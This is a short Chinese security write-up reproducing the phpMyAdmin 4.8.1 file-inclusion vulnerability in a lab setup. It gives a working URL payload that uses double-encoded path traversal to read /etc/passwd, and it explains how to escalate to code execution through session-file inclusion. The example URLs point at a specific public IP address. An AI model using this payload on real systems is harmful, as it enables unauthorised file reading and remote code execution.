| 关联规则 | 关联知识 | 关联工具 | 关联文档 | 关联抓包 |

| 参考1(官网) | |

| 参考2 | |

| 参考3 |

[SAFE-ID: JIWO-2024-2689] 作者: 浩丶轩 发表于: [2020-05-29]

本文共 [334] 位读者顶过

phpMyAdmin是一套开源的、基于Web的MySQL数据库管理工具。其index.php中存在一处文件包含逻辑,通过二次编码即可绕过检查,造成远程文件包含漏洞。

启动phpmyadmin 4.8.1:

环境启动后,访问http://your-ip:8080,即可进入phpmyadmin。配置的是“config”模式,所以无需输入密码,直接登录test账户。

访问

http://188.40.189.134:8080/index.php?target=db_sql.php%3f/../../../../../../../../etc/passwd

可见/etc/passwd被读取,说明文件包含漏洞存在:



利用方式也比较简单,可以执行一下SELECT '<?=phpinfo()?>';,然后查看自己的sessionid(cookie中phpMyAdmin的值),然后包含session文件即可:

http://188.40.189.134:8080/index ... bf86780a63968699238

[出自:jiwo.org]